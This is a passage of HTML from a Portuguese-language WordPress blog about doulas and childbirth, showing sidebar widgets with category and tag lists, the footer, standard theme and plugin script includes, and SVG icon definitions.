<p><strong>Me siga no Instagram</strong>&nbsp;<a href="https://www.instagram.com/doulajulinemarconato/">@doulajulinemarconato</a>&nbsp;e&nbsp;<strong>Facebook</strong>&nbsp;<a href="https://www.facebook.com/doulajulinemarconato/">fb/doulajulinemarconato</a>&nbsp;(só clicar no link)</p>
<p><br><br></p></p>
			
						<hr/>
		</div>
	</section>
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Empodere-se (pesquise no blog)</h2>

<form role="search" method="get" class="search-form" action="https://blog.casadadoula.com.br/">
	<label for="search-form-6929355252437">
		<span class="screen-reader-text">Pesquisar por:</span>
	</label>
	<input type="search" id="search-form-6929355252437" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Pesquisar</span></button>
</form>
</section><section id="media_image-4" class="widget widget_media_image"><a href="https://www.instagram.com/casadadoula_/"><img width="300" height="152" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.casadadoula.com.br/wp-content/uploads/2020/03/@casadadoula_-300x152.png" class="lazy lazy-hidden image wp-image-18572  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2020/03/@casadadoula_-300x152.png 300w, https://blog.casadadoula.com.br/wp-content/uploads/2020/03/@casadadoula_.png 325w" sizes="100vw" /><noscript><img width="300" height="152" src="https://blog.casadadoula.com.br/wp-content/uploads/2020/03/@casadadoula_-300x152.png" class="image wp-image-18572  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2020/03/@casadadoula_-300x152.png 300w, https://blog.casadadoula.com.br/wp-content/uploads/2020/03/@casadadoula_.png 325w" sizes="100vw" /></noscript></a></section><section id="media_image-5" class="widget widget_media_image"><a href="https://hotmart.com/pt-br/marketplace/produtos/parto-com-a-sam/V57112335K" rel="httpsgohotmartcomV57112335Kdp1" target="_blank"><img width="525" height="933" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.casadadoula.com.br/wp-content/uploads/2023/05/Parto-na-Pratica-4-576x1024.png" class="lazy lazy-hidden image wp-image-19744  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2023/05/Parto-na-Pratica-4-576x1024.png 576w, https://blog.casadadoula.com.br/wp-content/uploads/2023/05/Parto-na-Pratica-4-169x300.png 169w, https://blog.casadadoula.com.br/wp-content/uploads/2023/05/Parto-na-Pratica-4-768x1365.png 768w, https://blog.casadadoula.com.br/wp-content/uploads/2023/05/Parto-na-Pratica-4-864x1536.png 864w, https://blog.casadadoula.com.br/wp-content/uploads/2023/05/Parto-na-Pratica-4.png 1080w" sizes="100vw" /><noscript><img width="525" height="933" src="https://blog.casadadoula.com.br/wp-content/uploads/2023/05/Parto-na-Pratica-4-576x1024.png" class="image wp-image-19744  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2023/05/Parto-na-Pratica-4-576x1024.png 576w, https://blog.casadadoula.com.br/wp-content/uploads/2023/05/Parto-na-Pratica-4-169x300.png 169w, https://blog.casadadoula.com.br/wp-content/uploads/2023/05/Parto-na-Pratica-4-768x1365.png 768w, https://blog.casadadoula.com.br/wp-content/uploads/2023/05/Parto-na-Pratica-4-864x1536.png 864w, https://blog.casadadoula.com.br/wp-content/uploads/2023/05/Parto-na-Pratica-4.png 1080w" sizes="100vw" /></noscript></a></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorias</h2>
			<ul>
					<li class="cat-item cat-item-1638"><a href="https://blog.casadadoula.com.br/category/cientista/">A serviço da ciência</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://blog.casadadoula.com.br/category/amamentacao/">Amamentação</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://blog.casadadoula.com.br/category/cesarea/">Cesárea</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.casadadoula.com.br/category/doula/">Doula</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.casadadoula.com.br/category/gravidez/">Gravidez</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://blog.casadadoula.com.br/category/pro/">Para profissionais</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.casadadoula.com.br/category/parto-normal/">Parto Normal</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://blog.casadadoula.com.br/category/relatos-leoas-alunas-pnp/">Relatos Leoas alunas PNP</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://blog.casadadoula.com.br/tag/acolhimento/" class="tag-cloud-link tag-link-293 tag-link-position-1" style="font-size: 1em;">Acolhimento</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/amamentacao/" class="tag-cloud-link tag-link-29 tag-link-position-2" style="font-size: 1em;">amamentação</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/apoio/" class="tag-cloud-link tag-link-819 tag-link-position-3" style="font-size: 1em;">apoio</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/autonomia-materna/" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 1em;">autonomia materna</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/bebe/" class="tag-cloud-link tag-link-631 tag-link-position-5" style="font-size: 1em;">bebê</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/cesarea/" class="tag-cloud-link tag-link-123 tag-link-position-6" style="font-size: 1em;">cesárea</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/como-ser-uma-doula/" class="tag-cloud-link tag-link-263 tag-link-position-7" style="font-size: 1em;">Como ser uma Doula</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/como-se-tornar-uma-doula/" class="tag-cloud-link tag-link-828 tag-link-position-8" style="font-size: 1em;">como se tornar uma doula</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/corpo/" class="tag-cloud-link tag-link-824 tag-link-position-9" style="font-size: 1em;">corpo</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/cuidados-na-gravidez/" class="tag-cloud-link tag-link-825 tag-link-position-10" style="font-size: 1em;">cuidados na gravidez</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/cuidados-pos-parto/" class="tag-cloud-link tag-link-492 tag-link-position-11" style="font-size: 1em;">cuidados pós - parto</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/curso-de-doula/" class="tag-cloud-link tag-link-260 tag-link-position-12" style="font-size: 1em;">Curso de Doula</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/doula/" class="tag-cloud-link tag-link-10 tag-link-position-13" style="font-size: 1em;">Doula</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/doula-da-casa/" class="tag-cloud-link tag-link-817 tag-link-position-14" style="font-size: 1em;">Doula da Casa</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/doula-em-jacarei/" class="tag-cloud-link tag-link-24 tag-link-position-15" style="font-size: 1em;">Doula em Jacareí</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/doula-itapetininga-sp/" class="tag-cloud-link tag-link-267 tag-link-position-16" style="font-size: 1em;">Doula Itapetininga-SP</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/doula-recife-pe/" class="tag-cloud-link tag-link-413 tag-link-position-17" style="font-size: 1em;">Doula Recife - PE</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/doula-rio-de-janeiro/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 1em;">Doula Rio de Janeiro</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/doula-rio-de-janeiro-rj/" class="tag-cloud-link tag-link-425 tag-link-position-19" style="font-size: 1em;">Doula Rio de Janeiro-RJ</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/doula-samara-barth/" class="tag-cloud-link tag-link-272 tag-link-position-20" style="font-size: 1em;">Doula Samara Barth</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/doulas-da-casa/" class="tag-cloud-link tag-link-786 tag-link-position-21" style="font-size: 1em;">Doulas da Casa</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/doula-sao-paulo/" class="tag-cloud-link tag-link-11 tag-link-position-22" style="font-size: 1em;">Doula São Paulo</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/doula-sao-paulo-sp/" class="tag-cloud-link tag-link-427 tag-link-position-23" style="font-size: 1em;">Doula São Paulo-SP</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/empoderamento/" class="tag-cloud-link tag-link-246 tag-link-position-24" style="font-size: 1em;">empoderamento</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/gestacao/" class="tag-cloud-link tag-link-136 tag-link-position-25" style="font-size: 1em;">gestação</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/gravidez/" class="tag-cloud-link tag-link-3 tag-link-position-26" style="font-size: 1em;">Gravidez</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/informacao/" class="tag-cloud-link tag-link-569 tag-link-position-27" style="font-size: 1em;">Informação</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/leite/" class="tag-cloud-link tag-link-797 tag-link-position-28" style="font-size: 1em;">Leite</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/minha-historia/" class="tag-cloud-link tag-link-830 tag-link-position-29" style="font-size: 1em;">minha história</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/mae/" class="tag-cloud-link tag-link-805 tag-link-position-30" style="font-size: 1em;">mãe</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/o-que-a-doula-faz/" class="tag-cloud-link tag-link-319 tag-link-position-31" style="font-size: 1em;">O que a Doula Faz</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/parto/" class="tag-cloud-link tag-link-41 tag-link-position-32" style="font-size: 1em;">parto</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/parto-humanizado/" class="tag-cloud-link tag-link-19 tag-link-position-33" style="font-size: 1em;">Parto Humanizado</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/parto-natural/" class="tag-cloud-link tag-link-25 tag-link-position-34" style="font-size: 1em;">Parto Natural</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/parto-normal/" class="tag-cloud-link tag-link-45 tag-link-position-35" style="font-size: 1em;">parto normal</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/parto-seguro/" class="tag-cloud-link tag-link-821 tag-link-position-36" style="font-size: 1em;">parto seguro</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/plano-de-parto/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 1em;">plano de parto</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/pre-natal/" class="tag-cloud-link tag-link-120 tag-link-position-38" style="font-size: 1em;">pré natal</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/puerperio/" class="tag-cloud-link tag-link-50 tag-link-position-39" style="font-size: 1em;">puerpério</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/pos-parto/" class="tag-cloud-link tag-link-47 tag-link-position-40" style="font-size: 1em;">pós-parto</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/relato-de-parto/" class="tag-cloud-link tag-link-258 tag-link-position-41" style="font-size: 1em;">relato de parto</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/saude/" class="tag-cloud-link tag-link-4 tag-link-position-42" style="font-size: 1em;">Saúde</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/seguranca/" class="tag-cloud-link tag-link-801 tag-link-position-43" style="font-size: 1em;">segurança</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/trabalho-de-parto/" class="tag-cloud-link tag-link-99 tag-link-position-44" style="font-size: 1em;">Trabalho de parto</a></li>
	<li><a href="https://blog.casadadoula.com.br/tag/violencia-obstetrica/" class="tag-cloud-link tag-link-35 tag-link-position-45" style="font-size: 1em;">Violência Obstétrica</a></li>
</ul>
</div>
</section></aside><!-- #secondary --></div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="wrap">
				
<div class="site-info">
	<a href="https://wordpress.org/">Orgulhosamente desenvolvido com WordPress</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="text/javascript" id="twentyseventeen-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expandir submenu","collapse":"Fechar submenu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.casadadoula.com.br/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentyseventeen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.casadadoula.com.br/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=1.0" id="twentyseventeen-navigation-js"></script>
<script type="text/javascript" src="https://blog.casadadoula.com.br/wp-content/themes/twentyseventeen/assets/js/global.js?ver=1.0" id="twentyseventeen-global-js"></script>
<script type="text/javascript" src="https://blog.casadadoula.com.br/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://blog.casadadoula.com.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"100","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>
<script defer type="text/javascript" src="https://blog.casadadoula.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739829226" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/2ade7af8-5559-4ee3-a081-3c923db10e58-loader.js?ver=6.7.4" id="tracking-code-script-3e1d86ebb2bb10eace623ddaebb8ae5b-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
